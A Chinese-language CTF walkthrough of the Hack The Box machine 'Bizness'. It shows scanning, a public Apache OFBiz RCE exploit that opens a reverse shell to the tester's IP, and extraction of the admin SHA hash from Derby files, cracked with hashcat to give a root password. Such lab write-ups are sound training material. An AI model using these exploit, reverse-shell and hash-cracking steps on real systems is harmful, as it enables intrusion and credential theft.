第一台赛季靶机,记录一下
难度:Easy
IP: 10.10.11.252
端口扫描
nmap扫描
root@koi:~# nmap -sC -sV 10.10.11.252
Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-08 12:47 CST
Nmap scan report for bizness.htb (10.10.11.252)
Host is up (0.0039s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
443/tcp open ssl/http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.80 seconds存活端口为 22,80,443
访问 ip:80 会重定向到 https://bizness.htb/,因此将其加入到/etc/hosts
sudo echo '10.10.11.252 bizness.htb' >> /etc/hosts目录扫描
└─\ ✨ dirsearch -u https://bizness.htb/ -x 400,500,501,502,404
[12:53:30] Starting:
[12:54:26] 302 - 0B - /accounting -> https://bizness.htb/accounting/
[12:55:18] 302 - 0B - /catalog -> https://bizness.htb/catalog/
[12:55:22] 302 - 0B - /common -> https://bizness.htb/common/
[12:55:27] 302 - 0B - /content/ -> https://bizness.htb/content/control/main
[12:55:27] 302 - 0B - /content -> https://bizness.htb/content/
[12:55:27] 302 - 0B - /content/debug.log -> https://bizness.htb/content/control/main
[12:55:28] 200 - 34KB - /control
[12:55:28] 200 - 34KB - /control/
[12:55:37] 302 - 0B - /error -> https://bizness.htb/error/;jsessionid=A3CD49A5F9062870929FFBDADFC1960C.jvm1
[12:55:39] 302 - 0B - /example -> https://bizness.htb/example/
[12:55:49] 302 - 0B - /images -> https://bizness.htb/images/
[12:55:50] 200 - 27KB - /index.html
[12:55:53] 302 - 0B - /index.jsp -> https://bizness.htb/control/main
[12:56:39] 200 - 21B - /solr/admin/
[12:56:39] 200 - 21B - /solr/admin/file/?file=solrconfig.xml访问 https://bizness.htb/solr/admin会重定向到登陆界面,尝试弱口令,失败
CMS是Apache OFBiz
Google搜索历史漏洞
Poc很多,多试几个就行了
git clone https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.gitGetShell
使用exp
└─\ ✨ python3 xdetection.py --url https://bizness.htb/
[+] Scanning started...
[+] Apache OFBiz instance seems to be vulnerable.检测脚本扫描存在漏洞
使用漏洞利用脚本()
上面那个没有利用成功,换成了另一个
wget https://raw.githubusercontent.com/abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC/main/exploit.py
运行
python3 exploit.py https://bizness.htb/ shell 10.10.16.10:2345
加固shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl+Z
stty raw -echo; fg家目录下获得user.txt
提权
查找源码的过程中,找到了加密的代码
https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java
关键代码如下
public static String cryptBytes(String hashType, String salt, byte[] bytes) {
if (hashType == null) {
hashType = "SHA";
}
if (salt == null) {
salt = RandomStringUtils.random(new SecureRandom().nextInt(15) + 1, CRYPT_CHAR_SET);
}
StringBuilder sb = new StringBuilder();
sb.append("$").append(hashType).append("$").append(salt).append("$");
sb.append(getCryptedBytes(hashType, salt, bytes));
return sb.toString();
}
private static String getCryptedBytes(String hashType, String salt, byte[] bytes) {
try {
MessageDigest messagedigest = MessageDigest.getInstance(hashType);
messagedigest.update(salt.getBytes(UtilIO.getUtf8()));
messagedigest.update(bytes);
return Base64.encodeBase64URLSafeString(messagedigest.digest()).replace('+', '.');
} catch (NoSuchAlgorithmException e) {
throw new GeneralRuntimeException("Error while comparing password", e);
}
}我们可以知道加密的密码格式为 $SHA$salt$xxxx,尝试去寻找密码
文件太多了,想找到无异于大海捞针
root@koi:~/Hackthebox/Bizness/ofbiz/bin# grep -arin -o -E '\$SHA\$.*' .
./runtime/data/derby/ofbiz/log/log31.dat:2040:$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I!! Y N N!!!! !!!
./runtime/data/derby/ofbiz/log/log31.dat:2040:$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2IYNN
./runtime/data/derby/ofbiz/seg0/c6650.dat:2:$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2IYNN
./runtime/data/derby/ofbiz/seg0/c54d0.dat:21:$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I" enabled="Y" hasLoggedOut="N" lastUpdatedStamp="2023-12-16 03:44:54.272" lastUpdatedTxStamp="2023-12-16 03:44:54.213" requirePasswordChange="N" userLoginId="admin"/>得到hash为 $SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I,
上述java代码将原密码的hash进行了base64_safeurl编码
进行逆向,使用cyberchef即可
将hash和salt保存到文件中
echo 'b8fd3f41a541a435857a8f3e751cc3a91c174362:d' > hash.txt
# 使用hashcat进行爆破
hashcat -a 0 -m 120 hash.txt /usr/share/wordlists/rockyou.txt
b8fd3f41a541a435857a8f3e751cc3a91c174362:d:monkeybizness爆破出密码为monkeybizness
直接su root,输入密码 monkeybizness即可成功
(该密码也是网站后台的密码admin:monkeybizness)
import hashlib
import base64
import os
def cryptBytes(hash_type, salt, value):
if not hash_type:
hash_type = "SHA"
if not salt:
salt = base64.urlsafe_b64encode(os.urandom(16)).decode('utf-8')
hash_obj = hashlib.new(hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
result = f"${hash_type}${salt}${base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')}"
return result
def getCryptedBytes(hash_type, salt, value):
try:
hash_obj = hashlib.new(hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
return base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')
except hashlib.NoSuchAlgorithmException as e:
raise Exception(f"Error while computing hash of type {hash_type}: {e}")
hash_type = "SHA1"
salt = "d"
search = "$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I="
wordlist = '/usr/share/wordlists/rockyou.txt'
with open(wordlist,'r',encoding='latin-1') as password_list: 
for password in password_list:
value = password.strip()
hashed_password = cryptBytes(hash_type, salt, value.encode('utf-8'))
# print(hashed_password)
if hashed_password == search:
print(f'Found Password:{value}, hash:{hashed_password}')Github 上的Python脚本
https://github.com/duck-sec/Apache-OFBiz-SHA1-Cracker



